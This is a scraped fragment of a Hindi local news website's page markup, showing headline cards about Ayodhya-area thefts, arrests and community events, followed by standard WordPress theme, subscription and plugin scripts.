                      <a href="https://www.khabrokichaupal.com/2026/01/06/district/ayodhya/33422/"
                        aria-label="ट्रैक्टर ट्रॉली चोर गिरोह का पर्दाफाश,3 शातिर चोर गिरफ्तार, 10 लाख की संपत्ति बरामद">
                        <img width="300" height="131" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=300%2C131&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260106-WA0007.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=1152%2C505&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=1024%2C449&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33421" data-permalink="https://www.khabrokichaupal.com/img-20260106-wa0007-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=1280%2C561&amp;ssl=1" data-orig-size="1280,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260106-WA0007.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=300%2C131&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=640%2C281&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/%e0%a4%97%e0%a5%8b%e0%a4%82%e0%a4%a1%e0%a4%be/" 
                            aria-label="View all posts in गोंडा"> 
                                 गोंडा
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/barabanki/" 
                            aria-label="View all posts in बाराबंकी"> 
                                 बाराबंकी
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/06/district/ayodhya/33422/">
                      ट्रैक्टर ट्रॉली चोर गिरोह का पर्दाफाश,3 शातिर चोर गिरफ्तार, 10 लाख की संपत्ति बरामद                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 6, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/"
                        aria-label="48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी">
                        <img width="300" height="131" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260104-WA0024.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1152%2C505&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1024%2C449&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33412" data-permalink="https://www.khabrokichaupal.com/?attachment_id=33412" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=1280%2C561&amp;ssl=1" data-orig-size="1280,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260104-WA0024.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=640%2C281&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/">
                      48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 4, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/22/district/ayodhya/33402/"
                        aria-label="एक थे फरहान&#8230;.जिनकी आवाज अब खामोश हो गई ,पत्रकार सामाजिक संगठनों व राजनीतिक लोगों में शोक">
                        <img width="300" height="300" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="FB_IMG_1766372276938.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?w=1502&amp;ssl=1 1502w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=1150%2C1152&amp;ssl=1 1150w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=768%2C769&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=1024%2C1025&amp;ssl=1 1024w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33401" data-permalink="https://www.khabrokichaupal.com/fb_img_1766372276938-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=1502%2C1504&amp;ssl=1" data-orig-size="1502,1504" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FB_IMG_1766372276938.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=640%2C641&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/22/district/ayodhya/33402/">
                      एक थे फरहान&#8230;.जिनकी आवाज अब खामोश हो गई ,पत्रकार सामाजिक संगठनों व राजनीतिक लोगों में शोक                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 22, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/21/district/ayodhya/33393/"
                        aria-label="कड़ाके की ठंड में गरीबों का संबल बने विधायक रामचंद्र यादव, हजारों को बांटे कंबल">
                        <img width="300" height="225" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20251221-WA0035.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=1152%2C864&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=1024%2C768&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33392" data-permalink="https://www.khabrokichaupal.com/img-20251221-wa0035-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=1280%2C960&amp;ssl=1" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251221-WA0035.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/21/district/ayodhya/33393/">
                      कड़ाके की ठंड में गरीबों का संबल बने विधायक रामचंद्र यादव, हजारों को बांटे कंबल                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 21, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright KKC News © All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='00b81e00a91ef8001ae540009afb6000464e920071d9a5002375a0001bc02500';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>        <script type="application/javascript">
            const ajaxURL = "https://www.khabrokichaupal.com/wp-admin/admin-ajax.php";

            function sumo_add_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_add_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_remove_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_remove_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_get_woocommerce_cart_subtotal(callback) {
                jQuery.ajax({
                    method: 'POST',
                    url: ajaxURL,
                    dataType: 'html',
                    data: {
                        action: 'sumo_get_woocommerce_cart_subtotal',
                    },
                    success: function (subtotal) {
                        return callback(null, subtotal);
                    },
                    error: function (err) {
                        return callback(err, 0);
                    }
                });
            }
        </script>
        					<div class="jetpack-subscribe-modal">
						<div class="jetpack-subscribe-modal__modal-content">
								
	<div class="wp-block-group has-border-color is-layout-constrained wp-container-core-group-is-layout-21d4bf9d wp-block-group-is-layout-constrained" style="border-color:#dddddd;border-width:1px;margin-top:0;margin-bottom:0;padding-top:32px;padding-right:32px;padding-bottom:32px;padding-left:32px">

	
		<h2 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px;font-size:26px;font-style:normal;font-weight:600">Discover more from KKC News Network</h2>
		

		
		<p class='has-text-align-center' style='margin-top:4px;margin-bottom:1em;font-size:15px'>Subscribe now to keep reading and get access to the full archive.</p>
		

			<div class="wp-block-jetpack-subscriptions__supports-newline is-style-compact wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="150649714"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Type your email…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 50px;border-width: 1px;"
									placeholder="Type your email…"
									value=""
									id="subscribe-field"
									title="Please fill in this field."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="150649714"/>
							<input type="hidden" name="source" value="https://www.khabrokichaupal.com/2019/02/25/latestnews/5953/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-modal"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="en_US"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="87d3c6e512" /><input type="hidden" name="_wp_http_referer" value="/2019/02/25/latestnews/5953/" /><input type="hidden" name="post_id" value="5953"/>							<button type="submit"
																	class="wp-block-button__link"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 50px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Subscribe							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	

		
		<p class="has-text-align-center jetpack-subscribe-modal__close" style="margin-top:20px;margin-bottom:0;font-size:14px"><a href="#">Continue reading</a></p>
		
	</div>
							</div>
					</div>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.khabrokichaupal.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"4974d466ea","is_admin":"","is_mobile":"","ajaxurl":"https://www.khabrokichaupal.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
